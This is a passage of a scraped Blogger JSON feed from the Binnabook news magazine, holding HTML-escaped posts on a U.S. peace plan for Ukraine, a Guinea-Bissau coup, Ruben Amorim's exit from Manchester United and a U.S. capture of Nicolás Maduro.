briefed the Americans on the battlefield realities and outlined possible steps in the event of a ceasefire.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EOutcome: The 19-point plan was further revised during these talks, reflecting Ukraine’s insistence on protecting sovereignty while acknowledging the painful concessions being discussed.\u003C\/p\u003E\u003Cp\u003EWitkoff even held two additional meetings with Umerov before flying to Moscow, underscoring the urgency of the diplomacy.\u003C\/p\u003E\u003Cp\u003EThe Stakes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Ukraine: Handing over territory in Donbas would be politically explosive, risking domestic backlash and weakening sovereignty.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor Russia: Putin seeks recognition of control over Donbas, framing it as non-negotiable.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFor the U.S.: Trump’s team is betting that concessions could convince Putin to accept peace, but risks alienating Kyiv if the deal is seen as too favorable to Moscow.\u003C\/p\u003E\u003Cp\u003EWhat Comes Next\u003C\/p\u003E\u003Cp\u003EWitkoff and Kushner are expected to brief Zelensky in Europe on Wednesday, updating him on the Kremlin talks. The next phase of diplomacy will test whether the revised plan can bridge the gap between Russia’s demands and Ukraine’s survival.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=w531-h299\" width=\"531\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERussia President Putin and USA Diplomat\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1105167829542384678\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1105167829542384678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/the-high-stakes-diplomacy-us-peace-plan.html","title":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNXDNJA0J-brehhs_9lrtnVwZDzHMYQnSOLXQRLiCV4zoc3vEJjIQbzm9CsMkSW8vS4zaAfTrMnneNKWowdN-yIXBJo1OtQVvtHqePK7dR8ir2sG6Lafb6TyEG5aZQ1ALggOGGqSHqIK5hPfEwiBtHWxGBkD-iT5BELX4OVK3s1AU26CWDgg6y-az4ufQ=s72-w531-h299-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-819395456698010561"},"published":{"$t":"2025-11-27T13:19:00.002+00:00"},"updated":{"$t":"2025-11-27T13:19:44.214+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"}],"title":{"type":"text","$t":"“Guinea-Bissau Coup: A Nation Held Hostage by History”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;By Obinna Pascal Amajuoyi, Publisher\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9DFM25abZK4bKJ1YP9iRBXUIsuDE0XskTXMn9iu3GJz4juN24BOhFym3tR00EP2c0dGP4D0LhIZILZQx7XjI9de8mqxFuco0vEXRhGsOwD8eW0cT9bIUolILQDGRftMH03I-qpJauxBDZQFCBHHk9lmM_YvDjiW164P7wt-GBcQu6H12UZ5-eEDO8uvU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"360\" data-original-width=\"640\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9DFM25abZK4bKJ1YP9iRBXUIsuDE0XskTXMn9iu3GJz4juN24BOhFym3tR00EP2c0dGP4D0LhIZILZQx7XjI9de8mqxFuco0vEXRhGsOwD8eW0cT9bIUolILQDGRftMH03I-qpJauxBDZQFCBHHk9lmM_YvDjiW164P7wt-GBcQu6H12UZ5-eEDO8uvU=w443-h249\" width=\"443\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGuinea-Bissau coups\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003EThe Shock in Bissau\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOn November 26, 2025, Guinea-Bissau was thrust once again into turmoil. Gunfire echoed across the capital as military officers seized control, arresting President Umaro Sissoco Embaló and suspending the electoral process. Later that day, General Denis N’Canha, head of the military household at the presidential palace, declared the formation of the High Military Command for the Restoration of Order. Citizens were instructed to “remain calm” as checkpoints sprang up across Bissau and the streets emptied ahead of a 19:00 GMT curfew.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EThe Anatomy of the Takeover\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe putschists claimed they acted to thwart destabilization allegedly backed by politicians and a “well-known drug baron.” Embaló, who had hoped to secure a historic second consecutive mandate, admitted in a phone call to France 24: “I have been deposed.” Alongside him, rival Fernando Dias, former Prime Minister Domingos Pereira, and Interior Minister Botché Candé were also detained. Even the army chief, Gen Biague Na Ntan, and his deputy, Gen Mamadou Touré, were taken into custody—signaling a purge of the nation’s top leadership.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EA Troubled Legacy\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGuinea-Bissau is no stranger to coups. Since independence from Portugal in 1974, the country has witnessed at least nine coups or attempted coups. Embaló himself claimed to have survived multiple attempts during his presidency, though critics allege he fabricated crises to suppress dissent. His legitimacy had already been questioned, with opposition figures insisting his mandate expired in February 2025.\u003C\/p\u003E\u003Cp\u003EThis latest coup underscores the fragility of governance in a nation plagued by poverty, corruption, and drug trafficking. With its uninhabited islands serving as transit points for cocaine from Latin America to Europe, the UN has long dubbed Guinea-Bissau a “narco-state.”\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ERegional and International Response\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe African Union and ECOWAS expressed “deep concern” over the coup, noting that the electoral process had been “orderly and peaceful” before being derailed. Portugal, the former colonial power, called for a return to constitutional order and urged all parties to refrain from violence. Yet condemnation alone cannot restore trust or stability.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EThe Human Dimension\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBehind the political drama are ordinary citizens—families confined indoors, businesses shuttered, and communities silenced by fear. For them, democracy is not merely about ballots and constitutions; it is about dignity, opportunity, and stability. Each coup strips away that promise, leaving uncertainty in its place.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003EAfrica must confront this recurring cycle with courage and clarity. Military interventions cannot substitute for governance reforms. What is needed are stronger institutions, transparent leadership, and regional solidarity that prioritizes citizens over power struggles.\u003C\/p\u003E\u003Cp\u003EAs Publisher of Binnabook, I call on African leaders, civil society, and the diaspora to treat Guinea-Bissau’s tragedy as a wake-up call. Democracy must not only be defended—it must be made real in the daily lives of our people.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EClosing Note\u003C\/p\u003E\u003Cp\u003EHistory will not remember us for the coups we endured, but for the resilience we built in response. Africa’s future lies not in the barrel of a gun, but in the collective will of its people to demand and sustain accountable governance.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/819395456698010561\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/11\/guinea-bissau-coup-nation-held-hostage.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/819395456698010561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/819395456698010561"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/11\/guinea-bissau-coup-nation-held-hostage.html","title":"“Guinea-Bissau Coup: A Nation Held Hostage by History”"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9DFM25abZK4bKJ1YP9iRBXUIsuDE0XskTXMn9iu3GJz4juN24BOhFym3tR00EP2c0dGP4D0LhIZILZQx7XjI9de8mqxFuco0vEXRhGsOwD8eW0cT9bIUolILQDGRftMH03I-qpJauxBDZQFCBHHk9lmM_YvDjiW164P7wt-GBcQu6H12UZ5-eEDO8uvU=s72-w443-h249-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.binnabook.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 41127
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613"},"updated":{"$t":"2026-01-17T12:00:29.003+00:00"},"category":[{"term":"Binnabook Magazine"},{"term":"Local News"},{"term":"Politics"},{"term":"Be Self Employed"},{"term":"Sports Reviews"},{"term":"Business News"},{"term":"Social Feeds"},{"term":"Tech News"},{"term":"Binnabook"},{"term":"Travel News"},{"term":"Music and Art"},{"term":"History and Inventions"},{"term":"Latest Products Reviews"},{"term":"Relationship"},{"term":"Cryptocurrency News"},{"term":"football"},{"term":"Africa Travel Destination"},{"term":"Africa Culture"},{"term":"Best places in Africa to visit"},{"term":"Binna"},{"term":"premier league"},{"term":"Art"},{"term":"BBNaija"},{"term":"Hotels and reservations"},{"term":"Learn Code"},{"term":"Manchester United"},{"term":"Real Estate"},{"term":"Artworks"},{"term":"Obi"},{"term":"Quote"},{"term":"South Africa visit"},{"term":"UEFA"},{"term":"Arts amp; Culture"},{"term":"Download Free PDF Books"},{"term":"Seychelles travel plans"},{"term":"semiabstract #abstractart #art #gallery #black #africa #african #africanamericanmuseum"}],"title":{"type":"text","$t":"Binnabook Magazine"},"subtitle":{"type":"html","$t":"News Feeds Media "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4198"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1914978971151794054"},"published":{"$t":"2026-01-05T13:25:00.006+00:00"},"updated":{"$t":"2026-01-05T13:25:38.529+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manchester United"}],"title":{"type":"text","$t":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003ERuben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start\u003C\/strong\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EManchester United have parted ways with head coach \u003Cstrong\u003ERuben Amorim\u003C\/strong\u003E, ending his tenure just over a year after his appointment in \u003Cstrong\u003ENovember 2024\u003C\/strong\u003E. The decision, announced by the club’s leadership, comes at a pivotal moment in the season as United sit \u003Cstrong\u003Esixth in the Premier League\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"303\" data-original-width=\"474\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=w452-h290\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s reign was marked by flashes of promise. He guided the team to the \u003Cstrong\u003EUEFA Europa League Final in Bilbao in May 2025\u003C\/strong\u003E, a significant achievement that briefly reignited optimism among fans. Yet inconsistency in domestic form and mounting pressure to secure Champions League qualification ultimately led to his dismissal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe club’s statement emphasized that the move was made “reluctantly” but with the belief that a change now offers the best chance of finishing as high as possible in the league. Amorim departs with gratitude from the board, who thanked him for his contribution and wished him well for the future.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn the immediate term, former United midfielder \u003Cstrong\u003EDarren Fletcher\u003C\/strong\u003E will step in as interim manager, taking charge of the team against \u003Cstrong\u003EBurnley on Wednesday\u003C\/strong\u003E. Fletcher’s appointment is seen as a stabilizing measure, giving the squad continuity while the club considers long-term options.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"315\" data-original-width=\"474\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms=w481-h320\" width=\"481\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E⚽ The Bigger Picture\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s exit underscores United’s ongoing struggle to find managerial stability in the post-Ferguson era. Despite investment in players and infrastructure, the club continues to wrestle with balancing short-term results and long-term vision.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EFor supporters, the hope is that Fletcher can steady the ship and inspire a strong finish, while the board begins yet another search for a permanent manager capable of restoring United to the summit of English and European football.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1914978971151794054\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html","title":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=s72-w452-h290-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6754517392381653088"},"published":{"$t":"2026-01-03T17:04:00.008+00:00"},"updated":{"$t":"2026-01-03T17:04:50.136+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003E\u003Cu\u003EShockwaves in Caracas: The U.S. Capture of Nicolás Maduro\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"492\" data-original-width=\"680\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=w498-h361\" width=\"498\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ecaptured President Nicolás Maduro\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Ch3\u003EA Sudden Strike\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn a stunning overnight operation, U.S. forces launched strikes across Venezuela and captured President Nicolás Maduro, ending his long rule. The move marks Washington’s most direct intervention in Latin America since the 1989 invasion of Panama to depose Manuel Noriega.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EScenes on the Ground\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ESantiago\u003C\/strong\u003E, Venezuelan exiles celebrated the news, waving flags and chanting for a “new beginning.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ECaracas\u003C\/strong\u003E, Maduro loyalists gathered in protest, denouncing the U.S. action as an assault on sovereignty.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EDespite the strikes, Venezuela’s state-run oil company \u003Cstrong\u003EPDVSA\u003C\/strong\u003E reported that production and refining facilities remained intact and operating normally.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EThe Road to Conflict\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMaduro had recently signaled openness to U.S. investment in Venezuela’s oil sector and cooperation on drug trafficking. Yet tensions escalated as the Trump administration tightened sanctions, seized Venezuelan oil tankers, and accused Maduro’s government of corruption and narcotics trafficking. Analysts note this pressure campaign set the stage for direct military action.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EEchoes of History\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 